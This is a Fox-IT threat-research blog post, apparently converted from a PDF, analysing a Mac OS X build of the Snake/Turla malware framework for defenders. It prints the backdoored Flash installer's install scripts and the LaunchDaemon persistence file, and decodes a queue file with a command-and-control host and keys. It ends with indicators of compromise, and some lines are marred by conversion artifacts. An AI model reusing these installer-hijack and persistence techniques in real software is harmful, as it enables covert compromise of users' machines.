# **Snake: Coming soon in Mac OS X flavour**

**blog.fox-it.com**[/2017/05/03/snake-coming-soon-in-mac-os-x-flavour/](https://blog.fox-it.com/2017/05/03/snake-coming-soon-in-mac-os-x-flavour/)

May 3, 2017



#### **Summary**

Snake, also known as Turla, Uroburos and Agent.BTZ, is a relatively complex malware framework used for targeted attacks $1$ .

Over the past year Fox-IT has been involved in multiple incident response cases where the Snake framework was used to steal sensitive information. Targets include government institutions, military and large corporates.

Researchers who have previously analyzed compromises where Snake was used have attributed the attacks to Russia $^2$ . Compared to other prolific attackers with alleged ties to Russia, such as APT28 (Fancy Bear) and APT29 (Cozy Bear), Snake's code is significantly more sophisticated, its infrastructure more complex and targets more carefully selected.The framework has traditionally focused on the Windows operating system, but in 2014 the first Linux variant was observed $3$ .

Now, Fox-IT has identified a version of Snake targeting Mac OS X.

As this version contains debug functionalities and was signed on February 21st, 2017 it is likely that the OS X version of Snake is not yet operational.

Fox-IT expects that the attackers using Snake will soon use the Mac OS X variant on targets.

## **Functionality**

For Windows versions the architecture of Snake typically consists of a kernel mode driver designed to hide the presence of several Snake components and to provide low-level access to network communication. Depending on the architecture of a targeted machine either kernel or user mode is used for network communication.

The OS X version of Snake is a port of the Windows version. References to explorer, Internet Explorer and Named Pipes are still present in the binary.

## **Install Adobe Flash Player.app**

The Snake binary comes inside of a ZIP archive named Adobe Flash Player.app.zip which is a backdoored version of Adobe's Flash Player installer.

The install.sh script is patched with the following lines:

```
[code lang=text]
#!/bin/sh
SCRIPT_DIR=$(dirname "$0")
TARGET_PATH=/Library/Scripts
TARGET_PATH2=/Library/LaunchDaemons
cp -f "${SCRIPT_DIR}/queue" "${TARGET_PATH}/queue"
cp -f "${SCRIPT_DIR}/installdp" "${TARGET_PATH}/installdp"
cp -f "${SCRIPT_DIR}/installd.sh" "${TARGET_PATH}/installd.sh"
cp -f "${SCRIPT_DIR}/com.adobe.update" "$TARGET_PATH2/com.adobe.update.plist"
"${TARGET_PATH}/installd.sh"
"${SCRIPT_DIR}/Install Adobe Flash Player"
exit $RC
[/code]
```
The installd.sh that is invoked contains the following code:

```
[code lang=text]
#!/bin/bash
SCRIPT_DIR=$(dirname "$0")
``````
FILE="${SCRIPT_DIR}/queue#1"
PIDS=`ps cax | grep installdp | grep -o '^[ ]*[0-9]*'`
if [ -z "$PIDS" ]; then
${SCRIPT_DIR}/installdp ${FILE} n
fi
[/code]
```
The shell script checks if installdp is already running, if not it will start with:

```
[code lang=text]
/Library/Scripts/installdp /Library/Scripts/queue#1 n
[/code]
```
### **Persistence**

The backdoor is persisted via Apple's LaunchDaemon service:

```
[code lang=text]
$ plutil -p /Library/LaunchDaemons/com.adobe.update.plist
{
"ProgramArguments" => [
0 => "/Library/Scripts/installd.sh"
]
"KeepAlive" => 1
"Label" => "com.apple.update"
"OnDemand" => 1"POSIXSpawnType" => "Interactive"
}
[/code]
```
### **Codesigning details**

In order for an Application to be run on OS X it has to be signed with a valid certificate issued by Apple or it would be blocked by GateKeeper (unless configured otherwise). The following, likely stolen, developer certificate was used to sign the fake Adobe Flash installer which includes the Snake binary:

[code lang=text] Executable=Install Adobe Flash Player.app/Install Identifier=com.addy.InstallAdobeFlash Format=app bundle with Mach-O thin (x86\_64) CodeDirectory v=20200 size=390 flags=0x0(none) hashes=12+3 location=embedded Hash type=sha1 size=20 CandidateCDHash sha1=ffc1a65f9153c94999212fb8bd7e3950eca035aeHash choices=sha1 CDHash=ffc1a65f9153c94999212fb8bd7e3950eca035ae Signature size=4231 Authority=Developer ID Application: Addy Symonds (EHWBRW848H) Authority=Developer ID Certification Authority Authority=Apple Root CA Signed Time=21 Feb 2017 08:55:36 Info.plist entries=22 TeamIdentifier=EHWBRW848H Sealed Resources version=2 rules=12 files=86 Internal requirements count=1 size=188 [/code]

Fox-IT has informed Apple's security team with the request to revoke the certificate.

## **Debug build**

Several strings found throughout the binary indicate that this version is in fact a debug build.

```
[code lang=c]
fwrite("Usage: snake_test e[vent]|n[ormal]\n", 0x30uLL, 1uLL, *__stderrp_ptr);
[/code]
```

```
[code lang=c]
fprintf(v16, "[%s:%s:%d] %s\n", "../../../snake/snake_test.c", "main", 86LL, err);
[/code]
```
An interesting observation is the fact that the contents of a temporary file storing command output are converted using KOI8-R encoding, designed to cover the Russian language, which uses the Cyrillic alphabet.

```
[code lang=text]
ascii2uni(koi8 str, unicode str, -1LL, "KOI8-R");
[/code]
```
This indicates that the developers tested with Russian command output (encoded using the KOI8-R codepage). On systems where the command output is displayed in another language (and another codepage), text would be incorrectly respresented in Cyrillic characters.

# **Queue file**

Builds of Snake generally contain a Queue file. Queue files are used to store Snake's configuration data, module binaries and queued network packets.[code lang=text] \$ python MM\_snake\_queuefile.py queue OFFSET STREAM TYPE ID SIZE WRITTEN DATA 0x0000006c 00000001 0002 00000227 00000010 2017-02-10 12:23:22 '\x98\xa7w{\xc7\xcc4\x03-\xdcz\x0b\xc9,`\x1c' 0x000000bc 00000001 0002 00000228 00000010 2017-02-10 12:23:22 '\x90\*\xa6\xc5c\x89H\xe2>\x9fS\x1f\xb2\x0b\xf8\xb7' 0x0000010c 00000001 0002 00000229 00000010 2017-02-10 12:23:22 '\x95\x9a\xdf\x82\xf8l\xbe.YR)\xcc\x1a{\xac\x8f' 0x0000015c 00000001 0002 000000df 00000009 2017-02-10 12:23:22 '300000\x00' 0x000001a5 00000001 0002 000000e0 00000009 2017-02-10 12:23:22 '600000\x00' 0x000001ee 00000001 0002 00000190 00000009 2017-02-10 12:23:22 '20000\x00' 0x00000237 00000001 0002 000000e1 00000009 2017-02-10 12:23:22 '4096\x00' 0x00000280 00000001 0002 000000e2 00000009 2017-02-10 12:23:22 '65536\x00' 0x000002c9 00000001 0002 00000143 00000009 2017-02-10 12:23:22 '4096\x00' 0x00000312 00000001 0002 00000144 00000009 2017-02-10 12:23:22 '65536\x00' 0x0000035b 00000001 0002 00000001 00000009 2017-02-10 12:23:22 '1000\x00' 0x000003a4 fffffffd 0002 00000229 00000010 2017-02-10 12:23:22 '\xfb \xb20\x87\xb9m\xa2\x80!\x80\xcc\x1aJbX' 0x000003f4 00000001 0002 00000008 00000011 2017-02-10 12:23:22 '0xfd4488e9\x00' 0x00000445 00000001 0002 00000009 00000009 2017-02-10 12:23:22 '0\x00' 0x0000048e 00000001 0002 00000064 00000009 2017-02-10 12:23:22 '2\x00' 0x000004d7 00000001 0002 00000065 00000021 2017-02-10 12:23:22 'enc.unix//tmp/.gdmsocket\x00' 0x00000538 00000001 0002 00000066 00000031 2017-02-10 12:23:22 'enc.frag.reliable.doms.unix//tmp/.gdm-selinux\x00' 0x000005a9 00000001 0002 00000070 00000029 2017-02-10 12:23:22 'read\_peer\_nfo=Y,psk=!HqACg3ILQd-w7e4\x00' 0x00000612 00000001 0002 00000071 00000019 2017-02-10 12:23:22 'psk=R@gw1gBsRP!5!yj0\x00' 0x0000066b 00000001 0002 000000c8 00000009 2017-02-10 12:23:23 '1\x00' 0x000006b4 00000001 0002 000000c9 00000029 2017-02-10 12:23:23 'enc.http.tcp/carservice.effers.com:80\x00' 0x0000071d 00000001 0002 000000d4 00000029 2017-02-10 12:23:23 'psk=1BKQ55n6#OsIgwn\*,ustart=bc41f8cd.0\x00' 0x00000786 00000001 0002 0000012c 00000009 2017-02-10 12:23:23 '1\x00' 0x000007cf 00000001 0002 0000012d 00000029 2017-02-10 12:23:23 'enc.http.tcp/carservice.effers.com:80\x00' 0x00000838 00000001 0002 00000138 00000029 2017-02-10 12:23:23 'psk=1BKQ55n6#OsIgwn\*,ustart=bc41f8cd.0\x00'

[/code]The following transport chains are configured in this queue file:

```
[code lang=text]
enc.unix//tmp/.gdm-socket read_peer_nfo=Y,psk=!HqACg3ILQd-w7e4
enc.frag.reliable.doms.unix//tmp/.gdm-selinux psk=R@gw1gBsRP!5!yj0
enc.http.tcp/car-service.effers.com:80 psk=1BKQ55n6#OsIgwn*,ustart=bc41f8cd.0
[/code]
```
#### **Obfuscated strings**

Snake binaries contain strings that can be obtained through snake\_name\_get() call. These strings are stored as a pair of 0x40 byte blobs that are XOR-ed against each other. In this binary the blobs only contain placeholders that are yet to be replaced by the actual values, which is another indication that this Snake binary is not yet ready to deploy to targets.

[code lang=text] 00187e20 00 00 00 00 00 30 31 32 41 30 34 44 45 43 42 43 |…..012A04DECBC| 00187e30 34 34 31 65 34 39 43 35 32 37 42 32 37 39 38 46 |441e49C527B2798F| 00187e40 35 34 43 41 37 51 55 45 55 45 5f 50 41 54 48 5f |54CA7QUEUE\_PATH\_| 00187e50 55 4e 49 58 00 00 00 00 00 00 00 00 00 00 00 00 |UNIX…………| 00187e60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |…………….| \*

00187ea0 00 00 00 00 00 30 31 32 41 30 34 44 45 43 42 43 |…..012A04DECBC| 00187eb0 34 34 31 65 34 39 43 35 32 37 42 32 37 39 38 46 |441e49C527B2798F| 00187ec0 35 34 43 41 37 4d 45 4a 49 52 4f 44 5f 50 41 54 | 54 CA7MEJIROD PAT| 00187ed0 48 5f 44 41 52 57 49 4e 00 00 00 00 00 00 00 00 |H\_DARWIN……..| 00187ee0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |…………….| [/code]

#### **Indicators of compromise**

#### **Files**

[code lang=text] /Library/LaunchDaemons/com.adobe.update.plist /Library/Scripts/installd.sh /Library/Scripts/queue /var/tmp/.ur-\* /tmp/.gdm-socket /tmp/.gdm-selinux [/code]

```
SHA256:
```